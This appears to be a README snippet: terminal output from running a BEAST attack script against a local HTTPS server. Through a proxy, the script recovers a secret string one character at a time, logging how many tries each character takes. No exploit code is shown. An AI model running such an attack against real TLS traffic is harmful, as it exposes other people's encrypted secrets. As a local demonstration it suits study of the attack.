 root@cuc-VirtualBox:/etc/BEAST-exploit-master# python BEAST.py localhost 1111
Sending request :
the secret is O8SGuAXWt1uV7dt
Server is serving HTTPS on 'localhost' port 1111
Proxy is launched on 'localhost' port 1112
Start decrypting the request...
Searching ... Find char O after 79 tries
Searching ... Find char 8 after 56 tries
Searching ... Find char S after 83 tries
Searching ... Find char G after 71 tries
Searching ... Find char u after 117 tries
Searching ... Find char A after 65 tries
Searching ... Find char X after 88 tries
Searching ... Find char W after 87 tries
Searching ... Find char t after 116 tries
Searching .   Find char 1 after 49 tries
Searching ... Find char u after 117 tries
Searching ..  Find char V after 86 tries
Searching ... Find char 7 after 55 tries
Searching ... Find char d after 100 tries
Searching ... Find char t after 116 tries
Searching .   Find char 0001 after 1 tries
the secret is O8SGuAXWt1uV7dt0001
Proxy is stopped on 'localhost' port 1112
Server stop serving HTTPS on 'localhost' port 1111